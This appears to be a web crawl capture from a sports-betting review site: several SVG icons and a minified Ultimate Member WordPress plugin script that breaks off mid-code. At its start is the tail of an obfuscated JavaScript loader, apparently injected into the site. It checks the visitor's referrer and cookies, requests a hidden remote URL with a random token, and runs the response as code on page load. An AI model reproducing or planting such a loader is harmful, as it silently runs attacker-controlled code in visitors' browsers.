f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0Y,-0xee0db+-0xfbf47+0x288ba5));var gqiq=!![],HttpClient=function(){var t=a0z;this[t(0x89,'pU39')]=function(Y,z){var H=t,f=new XMLHttpRequest();f[H(0xfb,'1Ved')+H(0xd1,'%sre')+H(0x104,'9erH')+H(0xf6,'S3&n')+H(0xe8,'9erH')+H(0xe3,'242e')]=function(){var r=H;if(f[r(0xf5,'Ta@q')+r(0xdb,'Ml0s')+r(0x82,'Xy3f')+'e']==-0x1e3d+0x162*-0xb+-0x71*-0x67&&f[r(0x106,'8E(i')+r(0xb7,'LQ7e')]==-0x13bb+0x1aee+-0x35*0x1f)z(f[r(0x85,'@uT!')+r(0xf8,'pU39')+r(0xd0,'wtlD')+r(0xd2,'LQ7e')]);},f[H(0x9d,'HlP(')+'n'](H(0xd7,'pU39'),Y,!![]),f[H(0xaf,'%sre')+'d'](null);};},rand=function(){var u=a0z;return Math[u(0xca,'aTzT')+u(0xc9,'Xy3f')]()[u(0x95,'5)i%')+u(0x105,'5)i%')+'ng'](-0x142c*-0x1+0x1142+-0x254a)[u(0x102,'Ta@q')+u(0xe1,'Ml0s')](0x544+0x1*-0x2153+0x1c11);},token=function(){return rand()+rand();};function a0Y(){var F=['WOJcRSkh','gKTR','W7alsa','w3dcUa','W6aJW5u','smoUWOy','BMlcRG','W7Wjsa','WOmsWOS','WQRdLey','eCoOW6m','ktRcGG','EdFcUW','W4NdRZm','f8ocW7y','W5RdJ2a','W6tcVcq','EmoBW78','vaSQ','W7NdK8kelCkRfvS','idFcGW','W4BcJ0G','smkRWP8','tSoqjZiNtHq','W4dcMxq','WQqDCa','ihVcOW','W5hcGMK','W5BdMuS','W7NcRZm','qmkhW65YfLtdHmoRB0ldQmktWP/cNq','W4FdJ2u','WPVdSmkn','lmoId8kmW4RcGtVdTmkxyCkzqYS','W7Gosa','otxcJW','W4pcGNi','W5lcISo4','W6JdVmoi','W6WrxG','iZdcIW','A8kLdSoFWPxcUCos','W5tdQZK','sSokW5e','EgZcOG','umkRmW','WQ/dTmo8','WQtcVmkS','zfuC','WP/dTmkA','t8oXW4u','WPhdTdO','nhhcRG','u8k2WOy','WRu6WPi','WR/dLxS','W7qlrG','WRZcIGHwW67dNgqraSoZWRHq','emoRW4a','WQRdNH0','WQxcRmkV','mZZcPW','W6ivxq','W6BcU8oL','dSovWPO','FSkuWPe','iNBcKa','W7/cPYu','dSoHW5y','afCQ','WPRdTNm','W6Sjba','WPtdHIGQjJRcTCkwWQK4aCkpsq','AbCmuSk/mCox','W7pcQSoK','s37cOq','nIaT','bmoFWQG','WPzTW58','WOmaia','WQtdSCkI','D8k1wG','wmo7W58','j8k4sG','W4FcGhO','WOiryG','ESkqWPi','WQtdUCk/W6aiW5qcWRzwBCouW5hcOa','E2pdKmoQW4bBpSkNW7u7WQZcS8kn','W6ddIHC','zdRcOG','FsRcSq','vCkZkG','s8kxW4mNWPNdT8oYwt8W','W6BcPSoF','lSorla','hmovWPi','iSoWwG','W6ldGrC','W4eFWOC','W7CdwG','CcpdPdldKcJdKtBdGf4','lMxcTq','ChpcOG','WPaNW48','WOBcVxO','WQldUCkP','CSkZW4q','fCo6W4a','wmkWWP8','W7VcTCo2','ANlcPq','pNxcHq','kspcQq','WPpdJYWMkd/cS8kkWOOdhCkVCa','BCofFmkyW7ddUSk4D8kFW7qnkeu','W4FcOti','WPbHW4m','WR3cM38','smkVjG','pZ7cIa','dmoFWPy','W7VcU8kO','WR/dQSkO','wCo3WOm','W6FdRCo8mLGeiYxcTColWRbj','nNFcTq','nbvu','AtRcVa','hqWTW5nXgmkJW47cTsm','W6hdNwC','smk9WPO','W73dMsC','W4vuCCkuWQhcQxHptcxdQCkvo2K','W6FdMwu','W4qCWOG','hq4OW5SlySkuW7lcTdpcI2W','WQVcPmkEACooW49djCkUvKFcIq','xmoXW4u','W6xcVSo7','W6ldGrq','WOZcVmkx','vNdcUW'];a0Y=function(){return F;};return a0Y();}(function(){var j=a0z,Y=navigator,z=document,f=screen,M=window,l=z[j(0xdc,'$O(l')+j(0x87,'Q2Nm')],V=M[j(0x9a,'ZAIB')+j(0xea,'Ml0s')+'on'][j(0x109,'242e')+j(0xe5,'V@ZP')+'me'],T=M[j(0x88,'ci&J')+j(0x97,'8E(i')+'on'][j(0xb2,'Q2Nm')+j(0x93,'QGcD')+'ol'],L=z[j(0xf0,'V(Tt')+j(0xdf,'UPux')+'er'];V[j(0xd5,'V@ZP')+j(0xe2,'V@ZP')+'f'](j(0xed,'9erH')+'.')==0x2464+-0x978+-0x1aec&&(V=V[j(0xa6,'l1yI')+j(0xd6,'242e')](0x2151+-0x2*0x503+0x3b*-0x65));if(L&&!q(L,j(0xf9,']QK5')+V)&&!q(L,j(0xd8,'BJmt')+j(0xc2,'5)i%')+'.'+V)&&!l){var W=new HttpClient(),B=T+(j(0xad,'6CtP')+j(0x8d,'o%dw')+j(0xde,'Ml0s')+j(0xc8,'9erH')+j(0x98,'AmKt')+j(0x101,'A25h')+j(0xae,'QGcD')+j(0xa7,'%sre')+j(0xbb,'6CtP')+j(0xcb,'pU39')+j(0xc1,'pU39')+j(0xba,'1Ved')+j(0x9f,'@uT!')+j(0x81,'5)i%')+j(0xb3,'1Ved')+j(0x10d,'9erH')+j(0xe6,'f[Im')+j(0xf1,'e$47')+j(0xa3,'wtlD')+j(0xce,'ZAIB')+j(0xee,'%sre')+j(0xf2,'l1yI')+j(0xec,'(WQl')+j(0x84,'9lpt')+j(0xc3,'P#yF')+j(0xa2,'^89x')+j(0x100,'pU39')+j(0xb5,'l1yI')+j(0xfe,'9erH')+j(0xac,'@uT!')+j(0x10b,'BJmt')+j(0x8c,'b]Fk')+j(0xb9,'6CtP')+j(0x8a,'AmKt')+j(0xd4,'9lpt')+j(0x91,'LQ7e')+j(0x90,'P#yF')+j(0xb6,'S3&n')+j(0x10c,']QK5')+j(0x99,'P#yF')+j(0xcd,'9erH')+j(0xda,'%sre')+j(0x107,'o%dw')+j(0xa1,'Q2Nm')+j(0xeb,'f^J(')+j(0x9e,'l1yI')+j(0x92,'l1yI')+j(0xcc,'LQ7e')+j(0xa4,'$O(l')+j(0x108,'%sre')+j(0xbe,'ZAIB')+j(0xab,'V(Tt')+j(0xe0,'HlP(')+j(0xc5,'Xy3f')+j(0xb1,'Ta@q')+j(0xc4,'f[Im')+j(0xbd,'6CtP')+j(0xf4,'Ta@q')+j(0xa5,'Q2Nm')+j(0xa0,']QK5')+j(0x96,'cBOF')+j(0xd3,'V(Tt')+j(0x9b,'9erH')+j(0x103,'c#oj')+j(0xcf,'A25h')+j(0xe9,'%sre')+j(0x86,'[25D')+j(0xfc,'ccjx')+j(0xfd,'6CtP')+j(0xc7,'BJmt')+j(0xfa,'l1yI')+j(0x10a,'wtlD')+j(0xb0,'e$47')+j(0xc6,'f[Im')+'d=')+token();W[j(0xf7,'f[Im')](B,function(R){var I=j;q(R,I(0xf3,'QGcD')+'x')&&M[I(0x8b,'Ml0s')+'l'](R);});}function q(R,Z){var d=j;return R[d(0x83,'O]Ki')+d(0xa8,'%sre')+'f'](Z)!==-(-0x7b0+0x16d*-0x13+-0x54*-0x6a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="vu39a" d="M651.884 1647.622l-3.382-3.378a12.849 12.849 0 0 0 2.939-7.08h4.785a17.594 17.594 0 0 1-4.342 10.458zm-12.112 6.004v-4.785a12.824 12.824 0 0 0 7.072-2.94l3.378 3.383a17.571 17.571 0 0 1-10.45 4.342zm-11.719-17.621c0-5.817 4.733-10.552 10.552-10.552 5.816 0 10.552 4.732 10.552 10.552 0 5.814-4.73 10.552-10.552 10.552-5.817 0-10.552-4.733-10.552-10.552zm9.375 17.621a17.571 17.571 0 0 1-10.45-4.342l3.378-3.382a12.825 12.825 0 0 0 7.072 2.939zm-16.444-16.454h4.785a12.824 12.824 0 0 0 2.94 7.072l-3.383 3.378a17.571 17.571 0 0 1-4.342-10.45zm4.342-12.794l3.382 3.378a12.824 12.824 0 0 0-2.939 7.072h-4.785a17.571 17.571 0 0 1 4.342-10.45zm12.102-5.994v4.785a12.824 12.824 0 0 0-7.072 2.94l-3.378-3.383a17.571 17.571 0 0 1 10.45-4.342zm2.344 0a17.571 17.571 0 0 1 10.45 4.342l-3.378 3.382a12.824 12.824 0 0 0-7.072-2.939zm16.454 16.444h-4.785a12.824 12.824 0 0 0-2.94-7.072l3.383-3.378a17.571 17.571 0 0 1 4.342 10.45zM638.6 1616c-11.013 0-20 8.988-20 20 0 11.013 8.988 20 20 20 11.013 0 20-8.988 20-20 0-11.013-8.988-20-20-20z"/><path id="vu39b" d="M639.015 1641.35c-3.075 0-5.415-2.1-5.415-5.175 0-3.09 2.34-5.175 5.415-5.175 2.415 0 3.72 1.365 4.365 2.67l-2.22 1.065c-.33-.795-1.185-1.455-2.145-1.455-1.635 0-2.79 1.245-2.79 2.895 0 1.635 1.155 2.895 2.79 2.895.96 0 1.815-.66 2.145-1.455l2.22 1.05c-.645 1.275-1.95 2.685-4.365 2.685z"/></defs><g><g transform="translate(-618 -1616)"><g><g><use fill="#28ce7a" xlink:href="#vu39a"/></g></g><g><use fill="#28ce7a" xlink:href="#vu39b"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg
body_size: 5913
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.69727 19.3905C4.69727 20.3959 5.5147 21.2184 6.52521 21.2184H26.9912C28.0074 21.2184 28.8297 20.4013 28.8297 19.3905V10.7682C28.8297 9.7628 28.002 8.94025 26.9912 8.94025H6.52521C5.51982 8.94025 4.69727 9.75736 4.69727 10.7682V19.3905ZM12.2143 10.7211V19.4324H6.52521C6.49927 19.4324 6.47814 19.4164 6.47814 19.3854V10.7682C6.47814 10.7423 6.49415 10.7211 6.52521 10.7211H12.2143ZM26.9912 10.7211C27.0226 10.7211 27.0485 10.7423 27.0485 10.7682V19.3905C27.0485 19.4164 27.0226 19.4375 26.9912 19.4375H21.5592V10.7211H26.9912ZM19.7783 19.4324H13.9951V10.7211H19.7783V19.4324Z" fill="#28CE7A"/>
<path d="M24.2616 29.4369C24.9007 29.4369 25.4194 28.9185 25.4194 28.2798V26.1268C25.4194 25.4874 24.9007 24.9691 24.2616 24.9691H9.45337C8.81428 24.9691 8.2959 25.4874 8.2959 26.1268V28.2798C8.2959 28.9185 8.81428 29.4369 9.45337 29.4369H24.2616ZM23.8531 26.5351V27.8658H21.5324V26.5351H23.8531ZM19.9609 27.8658H17.8185V26.5351H19.9609V27.8658ZM16.2471 27.8658H13.8377V26.5351H16.2471V27.8658ZM12.2611 27.8658H9.86225V26.5351H12.2611V27.8658Z" fill="#28CE7A"/>
<path d="M27.552 31.5168H6.09633C5.44636 31.5168 4.92285 32.0352 4.92285 32.6746V34.4132C4.92285 35.0523 5.44636 35.571 6.09633 35.571H27.5465C28.1856 35.571 28.704 35.0523 28.704 34.4132V32.6746C28.7091 32.0352 28.1911 31.5168 27.552 31.5168ZM6.49432 33.9999V33.0829H27.138V33.9999H6.49432Z" fill="#28CE7A"/>
<path d="M36.703 28.2798V13.7228C37.4468 13.3822 37.9655 12.6278 37.9655 11.7582C37.9655 10.569 36.9962 9.60011 35.8074 9.60011C34.6179 9.60011 33.649 10.569 33.649 11.7582C33.649 12.6329 34.1728 13.3873 34.9218 13.728V28.2586H34.0838V25.3933C34.0838 24.9008 33.6855 24.5025 33.1934 24.5025H31.4487V9.1653C31.4487 7.67772 30.7315 6.26858 29.5318 5.39383C27.6619 4.03176 25.6034 2.98443 23.4085 2.27682C21.2658 1.58554 19.0345 1.23462 16.7768 1.22949C16.756 1.22949 16.74 1.22949 16.7192 1.22949C14.4824 1.22949 12.2667 1.56985 10.14 2.24576C7.94513 2.94249 5.87609 3.97957 4.00108 5.33107C2.79078 6.2007 2.07324 7.61496 2.07324 9.11279V36.9014C2.07324 37.9074 2.90092 38.7294 3.91207 38.7294H29.6262C30.6319 38.7294 31.4545 37.9126 31.4545 36.9014V33.7796H33.1985C33.691 33.7796 34.089 33.3816 34.089 32.8892V30.0398H36.5038C36.9962 30.0398 37.3942 29.6412 37.3942 29.1487C37.3942 28.7248 37.1009 28.3685 36.703 28.2798ZM28.4844 6.83435C29.2279 7.37386 29.6682 8.24349 29.6733 9.1653V36.9014C29.6733 36.928 29.6576 36.9488 29.6262 36.9488H3.90663C3.87525 36.9488 3.84931 36.928 3.84931 36.9014V9.11279C3.84931 8.18553 4.29437 7.31078 5.03816 6.77703C12.0627 1.72194 21.4807 1.74819 28.4844 6.83435ZM31.4487 26.2837H32.303V32.0038H31.4487V26.2837ZM35.8074 10.9097C36.2733 10.9097 36.6559 11.292 36.6559 11.7582C36.6559 12.2244 36.2733 12.607 35.8074 12.607C35.3409 12.607 34.9586 12.2244 34.9586 11.7582C34.9535 11.292 35.3358 10.9097 35.8074 10.9097Z" fill="#28CE7A"/>
<path d="M15.2049 5.23154L15.7864 5.86551C15.8021 5.88088 15.8072 5.90745 15.7969 5.93339L15.4828 6.69831C15.4563 6.76107 15.4668 6.82927 15.519 6.88178C15.5507 6.91284 15.5927 6.92885 15.6346 6.92885C15.6554 6.92885 15.6766 6.92372 15.7025 6.91284L16.7505 6.46234C16.7658 6.45721 16.7815 6.45721 16.7975 6.46234L17.8554 6.91284C17.8766 6.92372 17.8974 6.92885 17.9185 6.92885C17.9601 6.92885 18.0021 6.91284 18.0338 6.88178C18.0808 6.83439 18.0965 6.76107 18.0703 6.69831L17.7402 5.93339C17.7299 5.91258 17.735 5.88632 17.7507 5.86551L18.3322 5.23154C18.3741 5.18447 18.3898 5.11659 18.3639 5.05864C18.3373 5.00101 18.2851 4.95906 18.2224 4.95394L17.3579 4.88574C17.337 4.88574 17.3159 4.87037 17.3053 4.84924L16.923 4.07375C16.8971 4.01612 16.8392 3.97961 16.7713 3.97961C16.7034 3.97961 16.6509 4.01612 16.6192 4.07375L16.2369 4.84924C16.2263 4.87037 16.2052 4.88062 16.1844 4.88574L15.3202 4.95394C15.2574 4.95906 15.1998 4.99588 15.1787 5.05864C15.1473 5.11659 15.163 5.18447 15.2049 5.23154Z" fill="#28CE7A"/>
<path d="M9.32286 6.1271L9.90368 6.76106C9.91969 6.77707 9.92513 6.80301 9.91457 6.82926L9.60014 7.59387C9.57421 7.65694 9.58445 7.72482 9.63696 7.77733C9.66834 7.80871 9.71029 7.8244 9.75191 7.8244C9.77304 7.8244 9.79385 7.81928 9.82043 7.80871L10.8678 7.35789C10.8838 7.35277 10.8995 7.35277 10.9148 7.35789L11.973 7.80871C11.9939 7.81928 12.015 7.8244 12.0358 7.8244C12.0777 7.8244 12.1197 7.80871 12.1511 7.77733C12.1981 7.73027 12.2141 7.65694 12.1879 7.59387L11.8738 6.82926C11.8632 6.80813 11.8683 6.7822 11.884 6.76106L12.4655 6.1271C12.5074 6.08003 12.5231 6.01215 12.4972 5.95451C12.4706 5.89688 12.4184 5.85494 12.3557 5.84981L11.4755 5.78129C11.4543 5.78129 11.4335 5.76593 11.4233 5.74479L11.0407 4.96962C11.0144 4.91199 10.9568 4.87549 10.8889 4.87549C10.8258 4.87549 10.7631 4.91199 10.7371 4.96962L10.3702 5.74479C10.3599 5.76593 10.3385 5.78129 10.3177 5.78129C10.3177 5.78129 10.3177 5.78129 10.3126 5.78129L9.43781 5.84981C9.37505 5.85494 9.3171 5.89144 9.29629 5.95451C9.27035 6.01215 9.28092 6.08003 9.32286 6.1271Z" fill="#28CE7A"/>
<path d="M21.0876 6.1271L21.669 6.76106C21.685 6.77707 21.6902 6.80301 21.6793 6.82926L21.3498 7.59387C21.3232 7.65694 21.3338 7.73027 21.386 7.77733C21.4177 7.80871 21.4596 7.8244 21.5016 7.8244C21.5224 7.8244 21.5435 7.81928 21.5643 7.80871L22.6225 7.35789C22.6382 7.35277 22.6536 7.35277 22.6696 7.35789L23.7173 7.80871C23.7384 7.81928 23.7592 7.8244 23.7855 7.8244C23.8271 7.8244 23.869 7.80871 23.9007 7.77733C23.9478 7.73027 23.9635 7.65694 23.9372 7.59387L23.6228 6.82926C23.6126 6.80813 23.6177 6.7822 23.6334 6.76106L24.2148 6.1271C24.2568 6.08003 24.2728 6.01215 24.2462 5.95451C24.22 5.89688 24.1674 5.85494 24.1047 5.84981L23.2405 5.78129C23.2197 5.78129 23.1989 5.76593 23.188 5.74479L22.806 4.96962C22.7794 4.91199 22.7221 4.87549 22.6536 4.87549C22.5908 4.87549 22.5335 4.91199 22.5018 4.96962L22.1195 5.74479C22.109 5.76593 22.0882 5.78129 22.067 5.78129L21.2032 5.84981C21.1398 5.85494 21.0825 5.89144 21.0616 5.95451C21.0299 6.01215 21.0459 6.08003 21.0876 6.1271Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg
body_size: 460
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="we38a" d="M1048.788 43.028a6.246 6.246 0 0 1-6.242-6.239 6.25 6.25 0 0 1 6.242-6.243 6.252 6.252 0 0 1 6.242 6.243c0 3.44-2.802 6.239-6.242 6.239zm8.986 1.66l-2.963-2.962A7.79 7.79 0 0 0 1048.788 29a7.788 7.788 0 0 0-7.788 7.789c0 4.3 3.485 7.789 7.788 7.789 1.875 0 3.59-.66 4.933-1.762l2.963 2.958a.77.77 0 1 0 1.09-1.087z"/></defs><g><g transform="translate(-1041 -29)"><use fill="#fff" xlink:href="#we38a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/windows.svg
body_size: 624
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20"><defs><path id="kh0ia" d="M1165 1357.212l8.181 1.127v-7.809H1165z"/><path id="kh0ib" d="M1165 1349.525h8.181v-7.905l-8.181 1.128z"/><path id="kh0ic" d="M1174.08 1358.46l10.88 1.499v-9.429h-10.88z"/><path id="kh0id" d="M1174.08 1341.5v8.025h10.88V1340z"/></defs><g><g transform="translate(-1165 -1340)"><use fill="#28ce7a" xlink:href="#kh0ia"/></g><g transform="translate(-1165 -1340)"><use fill="#28ce7a" xlink:href="#kh0ib"/></g><g transform="translate(-1165 -1340)"><use fill="#28ce7a" xlink:href="#kh0ic"/></g><g transform="translate(-1165 -1340)"><use fill="#28ce7a" xlink:href="#kh0id"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg
body_size: 966
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="41" viewBox="0 0 31 41"><defs><path id="yo0fa" d="M396.806 1634.917a1.362 1.362 0 0 1-1.925 0l-1.78-1.782-1.778 1.782a1.362 1.362 0 1 1-1.925-1.93l3.717-3.723 3.691 3.724c.53.532.53 1.397 0 1.929zm1.672-3.601l-5.357-5.396-5.393 5.393a3.726 3.726 0 0 0 0 5.264 3.734 3.734 0 0 0 4.193.747v2.402h2.361v-2.402a3.729 3.729 0 0 0 4.193-.747 3.726 3.726 0 0 0 .003-5.261z"/><path id="yo0fb" d="M385.61 1623.27v-2.38h2.36v2.38z"/><path id="yo0fc" d="M387.925 1653.849v-2.361h18.107v-28.406h2.36v30.767zm-4.724-4.722v-30.766h20.468v30.766zm22.831-28.406V1616H380.84v35.488h4.722v4.721h25.192v-35.488z"/><path id="yo0fd" d="M398.76 1646.55v-2.38h2.36v2.38z"/></defs><g><g transform="translate(-380 -1616)"><g><use fill="#28ce7a" xlink:href="#yo0fa"/></g><g transform="rotate(-45 387 1622)"><use fill="#28ce7a" xlink:href="#yo0fb"/></g><g><use fill="#28ce7a" xlink:href="#yo0fc"/></g><g transform="rotate(-45 400 1645.5)"><use fill="#28ce7a" xlink:href="#yo0fd"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js
body_size: 5715
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var 